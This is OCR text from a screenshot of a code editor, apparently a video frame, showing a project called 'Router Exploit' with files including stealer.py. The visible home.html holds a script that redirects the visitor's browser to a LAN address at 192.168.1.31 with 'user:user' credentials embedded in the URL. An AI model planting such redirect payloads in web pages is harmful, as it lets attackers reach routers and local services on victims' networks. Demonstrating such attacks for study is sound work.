 File Edit Selection View Go Run ··· Router Exploit
EXPLORER ···
ROUTER EXPLOIT
templates
home.html
app.py
stealer.py
OUTLINE
TIMELINE
3
1
stealer.py home.html
templates > home.html > script
1 <script>
2 window.location.href = 'http://user:user@192.168.1.31:5000/radar'
3 </script>
0 0 Ln 2, Col 65 Spaces: 4 UTF-8 CRLF {} HTML